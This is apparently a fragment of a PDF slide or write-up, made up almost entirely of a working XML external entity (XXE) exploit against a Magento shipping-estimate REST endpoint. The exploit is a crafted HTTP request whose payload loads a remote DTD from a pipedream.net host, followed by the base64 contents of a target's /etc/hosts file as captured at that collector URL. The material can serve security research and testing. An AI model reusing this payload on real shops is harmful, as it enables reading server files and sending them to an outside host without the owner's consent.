 POST /rest/V1/guest-carts/eqst-test/estimate-shipping-methods HTTP/2
Host: magento.test
Cookie: XDEBUG_SESSION=PHPSTORM
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
Content-Type: application/json
Content-Length: 405
{
"address":{
"totalsReader":{
"collectorList":{
"totalCollector":{
"sourceData":{
"data":
"<?xml version=\"1.0\" ?> <!DOCTYPE r [ <!ELEMENT r ANY > <!ENTITY % sp SYSTEM \"https://
d55444.m.pipedream.net/dtd.xml\"> %sp; %param1; ]> <r>&exfil;</r>",
"options":524290
}
}
}
}
}
}
다시
query {1}
data
MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA6OjAJaXA2LWxvY2FsbmV0CmZmMDA6OjAJaXA2LW1jYXN0cHJlZml4CmZmMDI6Oj
EJaXA2LWFsbG5vZGVzCmZmMDI6OjIJaXA2LWFsbHJvdXRlcnMKMTcyLjIzLjAuOAk3MjU2ZmRkYzRjMjcK
url https://6fb9a4a787344a9ecd41a35af5d55444.m.pipedream.net/?data=MTI3LjAuMC4xCWxvY2FsaG9zdAo6OjEJbG9jYWxob3N0IGlwNi1sb2NhbGhvc3QgaXA2LWxvb3BiYWNrCmZlMDA…